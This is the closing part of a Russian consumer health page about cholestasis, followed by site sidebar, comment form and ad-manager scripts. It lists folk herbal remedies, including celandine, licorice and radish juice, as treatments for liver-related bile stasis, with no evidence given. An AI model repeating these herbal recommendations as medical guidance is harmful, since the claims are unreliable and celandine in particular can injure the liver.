                <h3><span id="i-22">Народные методы</span></h3>
                <p>Лечение народными средствами направлено на устранение воспаления, восстановление функций печени, снятие отека с желчных протоков. Для борьбы с внутрипеченочным и внепеченочным холестазом применяются:</p>
                <ul>
                  <li>березовые листья;</li>
                  <li>трава зверобоя;</li>
                  <li>кукурузные рыльца;</li>
                  <li>плоды шиповника;</li>
                  <li>солодковый корень;</li>
                  <li>перечная мята;</li>
                  <li>корень цикория;</li>
                  <li>сок алоэ;</li>
                  <li>трава чистотела;</li>
                  <li>цветки ромашки;</li>
                  <li>сок редьки.</li>
                </ul>
                <p>Для достижения терапевтического эффекта отвары и настои принимают внутрь в течение минимум 1-2 месяцев. Лечение травами проводится только по рекомендации гастроэнтеролога.</p>
                <h2><span id="i-23">Прогноз и профилактика</span></h2>
                <p>Своевременная диагностика, адекватные лечебные мероприятия и поддерживающая терапия позволяют добиться у большей части пациентов выздоровления или стойкой ремиссии. При соблюдении профилактических мероприятий прогноз благоприятный. Профилактика заключается в соблюдении диеты, исключающей употребление острой, жареной пищи, животных жиров, алкоголя, а также в своевременном лечении патологии, вызывающей застой желчи и повреждение печени.</p>
                <blockquote>
                  <p><span style="font-size: small;">Источники:<br>
                  https://www.krasotaimedicina.ru/diseases/zabolevanija_gastroenterologia/cholestasis<br>
                  https://yellmed.ru/bolezni/holestaz<br>
                  https://sindrom.info/holestaz/<br>
                  https://gepatolog.info/bolezni/drugie/holestaz<br>
                  https://ilive.com.ua/health/holestaz-simptomy_110903i15947.html<br>
                  https://boleznikozha.ru/bolezn-holestaz/holestaz<br>
                  https://myfamilydoctor.ru/sindrom-xolestaza-simptomy-diagnostika-lechenie<br>
                  Данный материал носит исключительно субъективный характер и не является руководством к действию. Определить точный диагноз и назначить лечение может только квалифицированный специалист.</span></p>
                </blockquote>
                <div class="flat_pm_end"></div>
                <p class="last-modified-info" id="post-modified-info">Последнее изменение: 20.03.2020</p>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC+%D1%85%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B0%D0%B7%D0%B0+%26%238212%3B+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE%3F&url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC+%D1%85%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B0%D0%B7%D0%B0+%26%238212%3B+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE%3F%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC+%D1%85%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B0%D0%B7%D0%B0+%26%238212%3B+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE%3F%20https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fsindrom-holestaza&text=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC+%D1%85%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B0%D0%B7%D0%B0+%26%238212%3B+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE%3F"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-674361-4"></div>
            </div>
            <meta itemprop="author" content="andrey">
            <meta itemprop="dateModified" content="2020-03-20T19:40:06+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://moyjivot.com/zabolevaniya/sindrom-holestaza" content="Синдром холестаза &#8212; что это?">
            <meta itemprop="dateModified" content="2020-03-20">
            <meta itemprop="dateModified" content="2020-03-20T19:40:06+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></div>
              <meta itemprop="name" content="МойЖивот.com">
              <meta itemprop="telephone" content="МойЖивот.com">
              <meta itemprop="address" content="https://moyjivot.com">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya/sindrom-holestaza#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://moyjivot.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='9439' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d32ee4dd39"></p><input type="hidden" id="ak_js" name="ak_js" value="2"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_7148" action="https://moyjivot.com/" class="search-form" name="searchform_7148">
            <label class="screen-reader-text" for="s_7148">Поиск:</label> <input type="text" value="" name="s" id="s_7148" class="search-form__text"> <button type="submit" id="searchsubmit_7148" class="search-form__submit"></button>
          </form>
        </div>
        <div id="custom_html-3" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-674361-6"></div>
          </div>
        </div>
        <div id="categories-6" class="widget widget_categories">
          <div class="widget-header">
            Рубрики
          </div>
          <ul>
            <li class="cat-item cat-item-22">
              <a href="/bakterii" title="Работа желудочно-кишечного тракта напрямую связана с деятельностью бактерий, заселяющих его. Бактерии, в свою очередь, подразделяются на полезные и патогенные. Первые участвуют в процессе правильного пищеварения, вторые же – способны спровоцировать заболевания органов ЖКТ.">Бактерии</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/boli" title="Боли в животе могут появиться при множестве заболеваний. Причины могут быть совершенно разными. Подробнее о болях в животе в данной рубрике.">Боли</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/diagnostika" title="Диагностика заболеваний органов брюшной полости – довольно сложный процесс. Внедрение в медицину таких инновационных методов диагностики, как колоноскопия, фиброгастроскопия, лапароскопия, и применение ныне существовавших УЗИ, рентгенографии и биопсии намного облегчило задачу. Перед тем, как отправить пациента на обследование, врач подробно изучает симптоматику заболевания. Определить заболевание можно по таким факторам, как место локализации болевого синдрома, характер боли, частота и продолжительность боли, а также по таким проявлениям, как рвота, тошнота, диарея и др. После составления приблизительной картины заболевания, пациента направляют на обследование и сдачу анализов для подтверждения или опровержения диагноза. Следует знать, что при наличии психических отклонений и интоксикации головного мозга возможно притупление болевых ощущений или полное их отсутствие. Поэтому при выявлении у себя определенных симптомов и подозрений следует незамедлительно проконсультироваться с врачом.">Диагностика</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/zabolevaniya" title="Заболевания живота являются весьма распространенными у детей и взрослых. Боль в животе может говорить как о банальном несварении желудка, так и о наличии какого-либо заболевания, глистов или инфекции. Различают висцеральные и соматические боли в животе. Висцеральная боль возникает при спазмах в определенном органе и проявляется в форме колик, которые расходятся по всей полости живота. Она носит непостоянный характер. Соматическая же боль возникает из-за раздражения брюшной стенки во время развития патологических и воспалительных процессов в органах, и носит продолжительный, возможно схваткообразный характер. Боли могут быть тупые, острые и носить общий или местный характер. В некоторых случаях могут возникать боли в спине. Список заболеваний органов брюшной полости довольно большой. Самыми распространенными из них являются язвы, гастрит, энтерит, хронические колиты, непроходимость кишечника и пр. Чтобы их распознать, следует знать их симптомы. Некоторые болезни живота можно вылечить только хирургическим путем. Что же делать когда болит живот? При постоянном болевом синдроме следует срочно обратиться к врачу-гастроэнтерологу и пройти обследование.">Заболевания</a>
              <ul class='children'>
                <li class="cat-item cat-item-11">
                  <a href="/zabolevaniya/gastrit" title="В данной рубрике рассматриваются виды гастрита, симптомы, диагностика и лечение заболевания.">Гастрит</a>
                </li>
                <li class="cat-item cat-item-19">
                  <a href="/zabolevaniya/gastroduodenit" title="Гастродуоденит - воспалительное заболевание слизистой оболочки желудка и двенадцатиперстной кишки. В данной рубрике рассматриваются виды гастродуоденита, симптомы, диагностика и лечение заболевания.">Гастродуоденит</a>
                </li>
                <li class="cat-item cat-item-30">
                  <a href="/zabolevaniya/gastropatiya" title="Гастропатия – это обобщенное название ряда заболеваний желудка, характеризующихся повреждением его эпителия и сосудов и сопровождающихся воспалительным процессом. Отличительным признаком гастропатии является покраснение эпителия органа. Причины, её вызывающие могут носить как внешний, так и внутренний характер.">Гастропатия</a>
                </li>
                <li class="cat-item cat-item-13">
                  <a href="/zabolevaniya/kolit" title="Колит – воспалительный процесс, встречающийся в толстом кишечнике, а именно в его ободочном отделе и прямой кишке. Заболевание сопровождается воспалениями и изменениями структуры внутренней стенки кишки в связи с инфекционным, ишемическим или лекарственным поражениями.">Колит</a>
                </li>
                <li class="cat-item cat-item-16">
                  <a href="/zabolevaniya/meteorizm" title="Метеоризмом принято называть вздутие живота и повышенное газообразование. С такой деликатной проблемой сталкивался каждый житель планеты. Причиной возникновения метеоризма может послужить неправильное питание, малоподвижный образ жизни, а также серьезные патологии со стороны пищеварительного тракта. При частых вздутиях живота следует обратиться к врачу-гастроэнтерологу для выяснения причин такого неприятного явления.">Метеоризм</a>
                </li>
                <li class="cat-item cat-item-12">
                  <a href="/zabolevaniya/pankreatit" title="Панкреатит - это заболевание, воспалительного характера поджелудочной железы. В данной рубрике рассматриваются классификация панкреатита, симптомы, диагностика и лечение заболевания.">Панкреатит</a>
                </li>
                <li class="cat-item cat-item-21">
                  <a href="/zabolevaniya/holetsistit" title="Холецистит – воспалительное заболевание желчного пузыря. Виды и причины холецистита, симптомы, лечение и диета при заболевании">Холецистит</a>
                </li>
                <li class="cat-item cat-item-15">
                  <a href="/zabolevaniya/enterokolit" title="Энтероколит – острое заболевание пищеварительного тракта, носящее хронический характер. Заболеванию характерны воспаления слизистого эпителия тонкого и толстого кишечника. К числу симптомов энтероколита относят боль в животе и признаки нарушения пищеварения, а именно тошнота, рвота, дисбактериоз, запоры и примесь крови в стуле. Диагностируют заболевание после лабораторных (копрограмма, посев кала на бактерии) и инструментальных (колоноскопия, рентген) исследований. Для лечения энтероколита назначается физиотерапия, прием антибиотиков, ферментных препаратов и пробиотиков, а также соблюдение диеты по предписанию врача.">Энтероколит</a>
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/zabolevaniya/yazva" title="Язвенная болезнь – заболевание, характеризующееся образованием язв в желудке или двенадцатиперстной кишке. Заболеванию чаще подвержены мужчины возрастной категории от 20 до 50 лет. Такого рода заболевание носит хронический характер и проявляется весной и осенью. Развитию язвенной болезни способствует спиралевидная бактерия Helicobacter pylori, повреждающая слизистую желудка и двенадцатиперстной кишки, причем язва желудка встречается реже язвы двенадцатиперстной кишки.">Язва</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/lechenie" title="Лечение заболеваний органов брюшной полости является актуальной проблемой современности. В наши дни не всегда удается правильно и вовремя питаться, вести здоровый образ жизни, и вследствие этого развиваются различные заболевания органов желудочно-кишечного тракта и других органов, расположенных в брюшной полости. Синдром «острого живота» является понятием, вбирающим в себя многие заболевания живота. Самыми распространенными являются заболевания воспалительного характера (воспаление аппендикса, острый панкреатит и острый холецистит) и деструктивного характера (язва желудка и кишечника, перфоративный аппендицит, разрывы кист). Нередко встречаются также различные грыжи, завороты и непроходимость кишечника, перекручивание кист. Методов лечения заболеваний различного рода множество. Их лечат как с помощью медикаментов, так и хирургически. Подобрать необходимый вид терапии может квалифицированный специалист. Это зависит от вида и характера заболевания. Чтобы не допустить перехода заболевания в острую или хроническую форму, следует обратиться к врачу при появлении неприятных и болезненных ощущений. А чтобы вовсе избежать заболеваний органов брюшной полости, необходимо придерживаться здорового образа жизни! Будьте здоровы!">Лечение</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/narodnaya-meditsina" title="Боли в животе в большинстве случаев обусловлены спазмами или хроническими заболеваниями. Народная медицина – это своеобразная копилка знаний о заболеваниях различного рода и способах их лечения, накопленных нашими предками на протяжении долгих веков. Существует немалое количество народных средств, применяемых для лечения заболеваний органов брюшной полости и желудочно-кишечного тракта, таких как гастрит, колиты, язвенная болезнь желудка и кишечника, эрозия желудка и др. Народные методы, увы, не могут выступать в качестве основного метода терапии, но служат прекрасным дополнением к основному лечению. В рубрике Вы найдете множество советов и рекомендаций о том, как лечить заболевания живота с помощью различных отваров трав, настоек и прочих лекарственных средств. Перед тем, как приступить к самостоятельному лечению, стоит поставить в известность своего лечащего врача, чтобы не усугубить положение.">Народная медицина</a>
              <ul class='children'>
                <li class="cat-item cat-item-25">
                  <a href="/narodnaya-meditsina/ot-gastrita" title="Особенности лечения гастрита средствами народной медицины. Самые эффективные способы лечения в домашних условиях.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-33">
                  <a href="/narodnaya-meditsina/ot-pankreatita" title="Методы лечение народными средствами при панкреатите. Эффективное лечение заболевания травами, отварами, настоями ...">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-29">
                  <a href="/narodnaya-meditsina/ot-holetsistita" title="Народные средства лечения при холецистите направлены на восстановление желчного пузыря и недопущение застоя желчи в нем. Лечение калькулезного холецистита народными средствами обязательно должно проходить под контролем врача.">При холецистите</a>
                </li>
                <li class="cat-item cat-item-26">
                  <a href="/narodnaya-meditsina/ot-yazvy" title="Особенности лечения язвы средствами народной медицины. Лучшие и эффективные способы лечения в домашних условиях.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/ochischenie-organizma" title="Неправильное питание и загрязненная экология приводят к засорению организма шлаками и токсинами. Когда таких веществ становится много, организм выходит из строя. Интоксикация организма проявляется кишечными расстройствами, головными болями, проблемами с кожей. Также снижается иммунитет и ощущается постоянная слабость. В этом случается требуется незамедлительное очищение организма. Способов очищения организма множество. Самыми простыми являются очистка организма клизмой, адсорбентами и употребление продуктов, выводящих токсины. Но у каждого метода имеются свои противопоказания, поэтому прежде чем приступить к очистке организма следует проконсультироваться у специалиста.">Очищение организма</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/parazity" title="Паразиты – группа организмов, проникающих в организм человека, и ведущих в нем паразитический образ жизни. Заражение гельминтами происходит при несоблюдении правил личной гигиены, через рукопожатия с зараженным человеком, а также через одежду, посуду и при контакте с животным, переносящими яйца глистов">Паразиты</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/pravilnoe-pitanie" title="Заболевания желудка, кишечника и других органов пищеварения на сегодняшний день занимают первые позиции среди самых часто встречающихся болезней. Чаще всего человек сам становится виновником развития патологий. Риски приобрести то или иное заболевание ЖКТ повышаются при нарушении режима правильного питания и при ведении нездорового образа жизни. При выявлении определенного заболевания врач подбирает подходящий вид лечения. Обязательной рекомендацией выступает составление правильного, сбалансированного рациона и соблюдение режима питания. В обязательном порядке врачи запрещают употреблять продукты, раздражающие слизистую пищевода и желудка. Составить правильное меню при болезнях органов пищеварения должен квалифицированный специалист. Для того, чтобы предписанная диета принесла только пользу и не усугубила ситуацию, врач обязан учитывать множество факторов и индивидуальных особенностей Вашего организма. Следует помнить, что правильное питание – фундамент Вашего здоровья!">Правильное питание</a>
              <ul class='children'>
                <li class="cat-item cat-item-24">
                  <a href="/pravilnoe-pitanie/pri-gastrite" title="Особенности питания при различных формах гастрита. Список запрещенных и разрешенных продуктов.">При гастрите</a>
                </li>
                <li class="cat-item cat-item-28">
                  <a href="/pravilnoe-pitanie/pri-kolite" title="Правильное питание при колите имеет не менее важное значение, чем медикаментозное лечение. Рацион и особенности питания, что можно и нельзя есть при колите.">При колите</a>
                </li>
                <li class="cat-item cat-item-31">
                  <a href="/pravilnoe-pitanie/pri-pankreatite" title="Правильное питание при панкреатите является важнейшей частью лечебного процесса. Меню диетического питания, полезные рецепты, разрешенные и запрещенные продукты.">При панкреатите</a>
                </li>
                <li class="cat-item cat-item-27">
                  <a href="/pravilnoe-pitanie/pri-yazve" title="Рацион и особенности питания при язве желудка и двенадцатиперстной кишки. Меню питания, список запрещенных и разрешенных продуктов.">При язве</a>
                </li>
              </ul>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/preparaty" title="Брюшная полость является самой обширной и сложной областью организма человека. В ней расположены многие органы и системы органов, тесно связанные друг с другом, как с точки зрения анатомии, так и функционально. Вследствие сбоя в работе определенного органа, могут возникать различного рода заболевания и патологии. Характерным собирательным понятием, охватывающим многие заболевания живота, является так называемый синдром «острого живота». Чаще всего в медицинской практике встречаются заболевания, носящие воспалительный характер (острый холецистит, аппендицит, острый панкреатит и др.), деструктивный характер (перфоративный аппендицит, язва желудка, разрывы кист в яичниках). Также нередкими явлениями считаются завороты кишок, грыжи, непроходимость кишечника, перекручивание кист. В зависимости от вида заболевания, врач после подробного обследования, назначает соответствующее лечение, выписывая различные препараты. Препаратов для лечения заболеваний живота великое множество. В рубрике Вы найдете много полезной информации о средствах, применяемых при терапии органов брюшной полости, их эффективности, аналогах и ценах на них.">Препараты</a>
            </li>
            <li class="cat-item cat-item-34">
              <a href="/stati">статьи</a>
            </li>
          </ul>
        </div>
        <div id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9196248452" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-menyu-sayta-container">
          <ul id="footer_menu" class="menu">
            <li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46">
              <a href="/about-us">О сайте</a>
            </li>
            <li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93">
              <a href="/sitemap">Карта сайта</a>
            </li>
            <li id="menu-item-15277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15277">
              <a href="/experts">Наша команда</a>
            </li>
            <li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47">
              <a href="/contacts">Обратная связь</a>
            </li>
            <li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1177">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2017-2022 MoyJivot.com
          <div class="footer-text">
            <p>При копировании материалов нашего сайта активная ссылка обязательна!</p>
            <p>Предоставленная нами информация носит исключительно ознакомительный характер. Определить точный диагноз и назначить лечение может только квалифицированный специалист.</p>
          </div>
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div></noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
  <script type='text/javascript' id='toc-front-js-extra'>
  var tocplus = {"smooth_scroll":"1","visibility_show":"+","visibility_hide":"-","width":"40%"};
  </script> 
  <script type='text/javascript' id='ppress-frontend-script-js-extra'>

  var pp_ajax_form = {"ajaxurl":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e6f309f8be","disable_ajax_form":"false"};
  </script> 
  <script type='text/javascript' id='root-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
  var wps_ajax = {"url":"https:\/\/moyjivot.com\/wp-admin\/admin-ajax.php","nonce":"48bb266e1f"};
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":55,"margin_bottom":0,"stop_id":"footer_menu","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 